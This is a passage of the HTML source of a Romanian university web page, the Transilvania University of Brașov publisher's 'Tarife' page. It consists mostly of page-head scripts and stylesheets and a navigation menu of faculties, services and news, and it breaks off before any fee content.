

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unitbv.ro/editura-universitatii/tarife.html
body_size: 45980
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro-ro" lang="ro-ro" dir="ltr">
  <head>
    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e3d137268848b6a4324e4d98/script.js"></script>

    <script type="text/javascript" src="https://cdn.unitbv.ro/js/acctoolbar.min.js"></script>
    <script>
      window.addEventListener('load', function() {
        window.micAccessTool = new MicAccessTool({
          contact: 'mailto:it@unitbv.ro',
          buttonPosition: 'right',
          forceLang: 'ro-RO',
        });
      });
    </script>

        <base href="https://www.unitbv.ro/editura-universitatii/tarife.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Laurentiu Dumitru" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Tarife</title>
	<link href="/templates/theme3092/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.unitbv.ro/component/search/?Itemid=1013&amp;format=opensearch" rel="search" title="Căutare www.unitbv.ro" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-buttons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/general-ui.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/material-design.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/ut-symbols.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/template.css?01112021" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/color_schemes/css/color_scheme_1.css" rel="stylesheet" type="text/css" id="color_scheme" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/navbar.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=ro-RO" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Selecta\u021bi o op\u021biune","no_results_text":"Selecta\u021bi c\u00e2teva op\u021biuni"});
		}
	});
	
	</script>

    <script src="/templates/theme3092/js/scrollreveal.min.js"></script>
    <script type="text/javascript" src="https://cdn.unitbv.ro/js/custom.js"></script>
	  <link href="/templates/theme3092/css/custom.css?06022023" rel="stylesheet" type="text/css" />   
    <link href="https://cdn.unitbv.ro/css/custom.css" rel="stylesheet" type="text/css" />
  </head>
  <body class="body__ option-com_content view-article task- itemid-1013">
        
    <!-- Body -->
    <div id="wrapper">
      <div class="wrapper-inner">
                        <!-- Top -->
        <div id="top">
          <div class="row-container">
            <div class="container-fluid">
              <div class="row-fluid">
                <!-- Logo -->
                <div id="logo" class="span2">
                  <a href="https://www.unitbv.ro/">
                                    	                    <img src="/images/logo_ro-RO.png" alt="www.unitbv.ro">
                    <h1><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">www.unitbv.ro</span></h1>
                                      </a>
                </div>
                <nav class="moduletable home_2 mainmenu  span9"><div class="module_container">
<div class="icemegamenu">
	<ul id="icemegamenu">
		<li id="iceMenu_1397" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="https://www.unitbv.ro/" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Despre noi</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:620px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_791" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-788"><a href="/despre-unitbv.html" ><img src="/images/aux-menu/01.png" alt="Istorie și misiune" /><span class="image-title">Istorie și misiune</span> </a>
</li><li class="item-1052"><a href="/despre-unitbv/regulamente-si-hotarari/carta-universitatii-si-regulamente.html" ><img src="/images/aux-menu/06.png" alt="Carta universității, regulamente și hotărâri" /><span class="image-title">Carta universității, regulamente și hotărâri</span> </a>
</li><li class="item-789"><a href="/conducere-de-administratie.html" ><img src="/images/aux-menu/02.png" alt="Conducere și administrație" /><span class="image-title">Conducere și administrație</span> </a>
</li><li class="item-1593"><a href="/unitbv-in-cifre.html" ><img src="/images/aux-menu/03.png" alt="UNITBV în cifre" /><span class="image-title">UNITBV în cifre</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_797" class="iceMenuLiLevel_2 fullwidth">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="moduletable  "><div class="module_container"><div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1335"><a href="/studenti/administrative/biblioteca-si-editura-universitatii.html" ><img src="/images/aux-menu/08.png" alt="Biblioteca și Editura Universității" /><span class="image-title">Biblioteca și Editura Universității</span> </a>
</li><li class="item-1401"><a href="/parteneriate-si-afilieri.html" ><img src="/images/aux-menu/05.png" alt="Afilieri și parteneriate " /><span class="image-title">Afilieri și parteneriate </span> </a>
</li><li class="item-1050"><a href="/despre-unitbv/cariera-si-posturi-vacante.html" ><img src="/images/aux-menu/04.png" alt="Carieră și posturi vacante" /><span class="image-title">Carieră și posturi vacante</span> </a>
</li><li class="item-1024"><a href="/despre-unitbv/informatii-de-interes-public.html" ><img src="/images/aux-menu/01.png" alt="Informații de interes public" /><span class="image-title">Informații de interes public</span> </a>
</li>	</ul>
</div></div></div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_668" class="iceMenuLiLevel_1 mzr-drop parent fullwidth">
			<a href="/facultati.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Facultăți</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:75%">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_777" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-663"><a class="ut-symbols-R" href="http://dpm.unitbv.ro/" target="_blank" >Facultatea Design de produs și mediu</a>
</li><li class="item-682"><a class="ut-symbols-E" href="http://iesc.unitbv.ro/" target="_blank" >Facultatea de Inginerie electrică și știința calculatoarelor</a>
</li><li class="item-660"><a class="ut-symbols-N" href="https://dmil.unitbv.ro/" target="_blank" >Facultatea de Design de mobilier și inginerie a lemnului </a>
</li><li class="item-657"><a class="ut-symbols-K" href="http://mecanica.unitbv.ro/" target="_blank" > Facultatea de Inginerie mecanică</a>
</li><li class="item-683"><a class="ut-symbols-H" href="http://itmi.unitbv.ro/" target="_blank" >Facultatea de Inginerie tehnologică și management industrial</a>
</li><li class="item-665"><a class="ut-symbols-S" href="http://silvic.unitbv.ro/" target="_blank" >Facultatea de Silvicultură și exploatări forestiere</a>
</li><li class="item-530"><a class="ut-symbols-G" href="http://sim.unitbv.ro/" target="_blank" >Facultatea de Știinta și ingineria materialelor</a>
</li><li class="item-684"><a class="ut-symbols-J" href="http://drept.unitbv.ro/" target="_blank" >Facultatea de Drept</a>
</li><li class="item-527"><a class="ut-symbols-F" href="http://sport.unitbv.ro/" target="_blank" >Facultatea de Educație fizică și sporturi montane</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_840" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-658"><a class="ut-symbols-L" href="http://litere.unitbv.ro/" target="_blank" >Facultatea de Litere</a>
</li><li class="item-685"><a class="ut-symbols-I" href="http://mateinfo.unitbv.ro/" target="_blank" >Facultatea de Matematică și informatică</a>
</li><li class="item-528"><a class="ut-symbols-D" href="http://medicina.unitbv.ro/" target="_blank" >Facultatea de Medicină</a>
</li><li class="item-659"><a class="ut-symbols-M" href="http://muzica.unitbv.ro/" target="_blank" >Facultatea de Muzică</a>
</li><li class="item-686"><a class="ut-symbols-P" href="http://psihoedu.unitbv.ro/" target="_blank" >Facultatea de Psihologie și științele educației</a>
</li><li class="item-661"><a class="ut-symbols-O" href="http://socio.unitbv.ro/" target="_blank" >Facultatea de Sociologie și comunicare</a>
</li><li class="item-525"><a class="ut-symbols-A" href="http://econ.unitbv.ro/" target="_blank" >Facultatea de Științe economice și administrarea afacerilor</a>
</li><li class="item-681"><a class="ut-symbols-T" href="http://at.unitbv.ro/" target="_blank" >Facultatea de Alimentație și turism</a>
</li><li class="item-526"><a class="ut-symbols-C" href="http://constructii.unitbv.ro/" target="_blank" >Facultatea de Construcții</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_640" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/cercetare.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Cercetare</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:560px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_976" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-707"><a href="https://icdt.unitbv.ro" target="_blank" ><img src="/images/aux-menu/03.png" alt="Institutul de Cercetare Dezvoltare" /><span class="image-title">Institutul de Cercetare Dezvoltare</span> </a>
</li><li class="item-706"><a href="/cercetare/studii-doctorale.html" ><img src="/images/aux-menu/09.png" alt="Studii doctorale" /><span class="image-title">Studii doctorale</span> </a>
</li><li class="item-705"><a href="/cercetare/rezultatele-cercetarii.html" ><img src="/images/aux-menu/02.png" alt="Rezultatele cercetării" /><span class="image-title">Rezultatele cercetării</span> </a>
</li><li class="item-1732"><a href="/cercetare/hrs4r-human-resources-strategy-for-researchers.html" ><img src="/images/aux-menu/08.png" alt="HRS4R" /><span class="image-title">HRS4R</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1395" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-708"><a href="/cercetare/transfer-tehnologic-si-antreprenoriat.html" ><img src="/images/aux-menu/04.png" alt="Transfer tehnologic și antreprenoriat" /><span class="image-title">Transfer tehnologic și antreprenoriat</span> </a>
</li><li class="item-1394"><a href="/cercetare/rezultatele-cercetarii/burse-si-granturi-unitbv" ><img src="/images/aux-menu/05.png" alt="Burse și granturi UNITBV" /><span class="image-title">Burse și granturi UNITBV</span> </a>
</li><li class="item-709"><a href="/cercetare/evenimente.html" ><img src="/images/aux-menu/01.png" alt="Evenimente științifice" /><span class="image-title">Evenimente științifice</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_284" class="iceMenuLiLevel_1 mzr-drop parent fullwidth">
			<a href="/studenti.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Studenți</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:75%">
				<li>
					<div style="float:left;width:30%" class="iceCols">
						<ul>
							<li id="iceMenu_421" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<script type="text/javascript">
	window.sr = ScrollReveal();
	sr.reveal('.timeline');
</script>
<div class="mod-custom mod-custom__"  >
	<h5><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Mobilități</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">Erasmus+</span></h5>
<p><a class="btn btn-primary" href="/studenti/erasmus">Click aici !</a></p>
<h5><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Mobilități</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">UNITA</span></h5>
<p><a class="btn btn-primary" href="/studenti/mobilitati-unita.html">Click aici !</a></p>
<h5><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Practică</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">și</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half item_title_part_last">voluntariat</span></h5>
<p><a class="btn btn-primary" href="/practica-si-voluntariat-studenti">Click aici !</a></p></div>
</div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 25%" class="iceCols">
						<ul>
							<li id="iceMenu_313" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1545"><a href="/studenti/administrative/ghid-si-regulamente.html" ><img src="/images/aux-menu/pointt.png" alt="Ghid şi regulamente" /><span class="image-title">Ghid şi regulamente</span> </a>
</li><li class="item-1546"><a href="/studenti/administrative/cazare-si-masa.html" ><img src="/images/aux-menu/pointt.png" alt="Cazare şi masă" /><span class="image-title">Cazare şi masă</span> </a>
</li><li class="item-1547"><a href="/studenti/administrative/burse-transport-si-alte-facilitati.html" ><img src="/images/aux-menu/pointt.png" alt="Burse, transport şi alte facilități" /><span class="image-title">Burse, transport şi alte facilități</span> </a>
</li><li class="item-753 parent"><a href="/studenti/administrative/taxe.html" ><img src="/images/aux-menu/pointt.png" alt="Taxe" /><span class="image-title">Taxe</span> </a>
</li><li class="item-1039"><a href="/studenti/administrative/internship-si-oferte-de-angajare.html" ><img src="/images/aux-menu/pointt.png" alt="Internship și oferte de angajare" /><span class="image-title">Internship și oferte de angajare</span> </a>
</li><li class="item-1598 parent"><a href="/studenti/administrative/proiecte-interne-pentru-studenti.html" ><img src="/images/aux-menu/pointt.png" alt="Proiecte interne pentru studenți" /><span class="image-title">Proiecte interne pentru studenți</span> </a>
</li><li class="item-1595"><a href="https://alumni.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/pointt.png" alt="Alumni" /><span class="image-title">Alumni</span> </a>
</li><li class="item-1067"><a href="/studenti/administrative/biblioteca-si-editura-universitatii.html" ><img src="/images/aux-menu/pointt.png" alt="Biblioteca și Editura Universității" /><span class="image-title">Biblioteca și Editura Universității</span> </a>
</li><li class="item-759"><a href="/studenti/administrative/contacte-utile.html" ><img src="/images/aux-menu/pointt.png" alt="Contacte utile" /><span class="image-title">Contacte utile</span> </a>
</li><li class="item-1639"><a href="https://www.unitbv.ro/studenti/administrative/acte-de-studii.html" ><img src="/images/aux-menu/pointt.png" alt="Eliberarea actelor de studii" /><span class="image-title">Eliberarea actelor de studii</span> </a>
</li><li class="item-1812"><a href="http://rct.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/pointt.png" alt="Radio Campus Transilvania" /><span class="image-title">Radio Campus Transilvania</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 45%" class="iceCols">
						<ul>
							<li id="iceMenu_420" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<h5 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Ultimele</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">noutăți</span></h5>
<div class="mod-newsflash-adv mod-newsflash-adv__ cols-1" id="module_178">
    <div class="row-fluid">
    <article class="span0 item item_num0 item__module  featured" id="item_7504">
    
<div class="item_content">
<!-- Intro Image -->
<figure class="item_img img-intro img-intro__left"> 
		<a href="/stiri-si-evenimente/176-stiri-si-evenimente/7504-locul-i-pentru-studentii-unitbv-la-olimpiada-internationala-siomms-2025.html">
			<img src="/images/stiri_si_evenimente/2025/Stiri_si_evenimente/siomms3.jpg" alt="">
			</a>
	</figure>
	<!-- Item title -->
		<h6 class="item_title item_title__"><a href="/stiri-si-evenimente/176-stiri-si-evenimente/7504-locul-i-pentru-studentii-unitbv-la-olimpiada-internationala-siomms-2025.html"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Locul</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">I</span> <span class="item_title_part_2 item_title_part_odd item_title_part_first_half">pentru</span> <span class="item_title_part_3 item_title_part_even item_title_part_first_half">studenții</span> <span class="item_title_part_4 item_title_part_odd item_title_part_first_half">UNITBV</span> <span class="item_title_part_5 item_title_part_even item_title_part_second_half">la</span> <span class="item_title_part_6 item_title_part_odd item_title_part_second_half">Olimpiada</span> <span class="item_title_part_7 item_title_part_even item_title_part_second_half">Internațională</span> <span class="item_title_part_8 item_title_part_odd item_title_part_second_half">SIOMMS</span> <span class="item_title_part_9 item_title_part_even item_title_part_second_half item_title_part_last">2025</span></a></h6>
		<!-- Introtext -->
	<div class="item_introtext">
		26-28 noiembrie 2025	</div>
	
	
	<!-- Read More link -->
	</div>
<div class="clearfix"></div>  </article>
  </div><div class="row-fluid">  <article class="span0 item item_num1 item__module  lastItem" id="item_7502">
    
<div class="item_content">
<!-- Intro Image -->
<figure class="item_img img-intro img-intro__left"> 
		<a href="/stiri-si-evenimente/176-stiri-si-evenimente/7502-avanpremiera-documentarului-regele-diminetii.html">
			<img src="/images/stiri_si_evenimente/2025/Stiri_si_evenimente/Alexandru_Mușina_site.jpg" alt="">
			</a>
	</figure>
	<!-- Item title -->
		<h6 class="item_title item_title__"><a href="/stiri-si-evenimente/176-stiri-si-evenimente/7502-avanpremiera-documentarului-regele-diminetii.html"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Avanpremiera</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">documentarului:</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half">Regele</span> <span class="item_title_part_3 item_title_part_even item_title_part_second_half item_title_part_last">Dimineții</span></a></h6>
		<!-- Introtext -->
	<div class="item_introtext">
		17 decembrie 2025, ora 16:00, Centrul Multicultural al Universității ...	</div>
	
	
	<!-- Read More link -->
	</div>
<div class="clearfix"></div>  </article>
    </div> 
  <div class="clearfix"></div>

  </div>
</div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_776" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="http://admitere.unitbv.ro/" target="_blank" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Admitere</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_1406" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1627"><a href="https://admitere.unitbv.ro" ><img src="/images/aux-menu/09.png" alt="Informații admitere" /><span class="image-title">Informații admitere</span> </a>
</li><li class="item-1407"><a href="https://apps.unitbv.ro/inscrieri/public/index.php" ><img src="/images/aux-menu/01.png" alt="Înscriere online" /><span class="image-title">Înscriere online</span> </a>
</li><li class="item-1411"><a href="/programe-de-studii.html" ><img src="/images/aux-menu/05.png" alt="Programe de studii" /><span class="image-title">Programe de studii</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1334" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/internationalizare.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Internaționalizare</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:315px">
				<li>
					<div style="float:left;width:315px" class="iceCols">
						<ul>
							<li id="iceMenu_1481" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1483"><a href="/parteneriate" ><img src="/images/aux-menu/01.png" alt="Parteneriate" /><span class="image-title">Parteneriate</span> </a>
</li><li class="item-1484"><a href="/afilieri-si-cooperari" ><img src="/images/aux-menu/09.png" alt="Afilieri și cooperări" /><span class="image-title">Afilieri și cooperări</span> </a>
</li><li class="item-1799"><a href="/programe-internationale" ><img src="/images/aux-menu/02.png" alt="Programe Internaționale" /><span class="image-title">Programe Internaționale</span> </a>
</li><li class="item-1800"><a href="/cercetare/rezultatele-cercetarii/competitii-internationale" ><img src="/images/aux-menu/06.png" alt="Proiecte Internaționale" /><span class="image-title">Proiecte Internaționale</span> </a>
</li><li class="item-1798"><a href="/studenti/erasmus/despre-erasmus.html" ><img src="/images/aux-menu/04.png" alt="Programul Erasmus+" /><span class="image-title">Programul Erasmus+</span> </a>
</li><li class="item-1835"><a href="/afilieri-si-cooperari/unita-universitas-montium.html" ><img src="/images/aux-menu/02.png" alt="UNITA - Universitas Montium" /><span class="image-title">UNITA - Universitas Montium</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1398" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/cultura.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Cultură</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:315px">
				<li>
					<div style="float:left;width:315px" class="iceCols">
						<ul>
							<li id="iceMenu_1447" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1443"><a href="https://cultural.unitbv.ro/" ><img src="/images/aux-menu/09.png" alt="Centrul Multicultural" /><span class="image-title">Centrul Multicultural</span> </a>
</li><li class="item-1444"><a href="https://centrulmuzical.unitbv.ro/" ><img src="/images/aux-menu/01.png" alt="Centrul Muzical" /><span class="image-title">Centrul Muzical</span> </a>
</li><li class="item-1445"><a href="http://confucius.unitbv.ro/" ><img src="/images/aux-menu/02.png" alt="Institutul Confucius" /><span class="image-title">Institutul Confucius</span> </a>
</li><li class="item-1446"><a href="/mediateca-norbert-detaeye" ><img src="/images/aux-menu/06.png" alt="Mediateca Norbert Detaeye" /><span class="image-title">Mediateca Norbert Detaeye</span> </a>
</li><li class="item-1629"><a href="https://writing.unitbv.ro/" ><img src="/images/aux-menu/08.png" alt="Centrul de scriere academică" /><span class="image-title">Centrul de scriere academică</span> </a>
</li><li class="item-1637"><a href="https://cilm.ro/" ><img src="/images/aux-menu/04.png" alt="Centrul pentru învățarea limbilor moderne" /><span class="image-title">Centrul pentru învățarea limbilor moderne</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_141" class="iceMenuLiLevel_1 ">
			<a href="/stiri-si-evenimente.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Știri și evenimente</span>
			</a>
		</li>
		<li id="iceMenu_773" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Platforme</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_977" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-638"><a href="https://intranet.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/08.png" alt="Intranet" /><span class="image-title">Intranet</span> </a>
